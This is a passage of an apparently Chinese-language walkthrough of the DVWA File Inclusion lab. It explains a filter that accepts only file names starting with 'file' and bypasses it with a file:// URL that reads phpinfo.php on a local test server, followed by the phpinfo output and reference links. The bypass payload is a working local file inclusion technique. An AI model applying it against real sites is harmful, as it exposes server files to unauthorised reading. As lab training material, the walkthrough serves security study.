 匹配"file*",以'file'开头的文件,或者匹配include.php，如果不是以'file'开头的文件,或者不是include.php,就输出"ERROR: File
not found!"。
漏洞复现
使用伪协议：file:// （访问本地文件系统）（伪协议文章参考：https://blog.csdn.net/Wu000999/article/details
/101925271）
Load URL
http://127.0.0.3/vulnerabilities/fi/?page=file:///C:/phpstudy_pro/WWW/127.0.0.3/phpinfo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
PHP Version 5.5.9
php
System Windows NT CC-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API CGI/FastCGI
https://www.cnblogs.com/chadlas/articles/15719775.html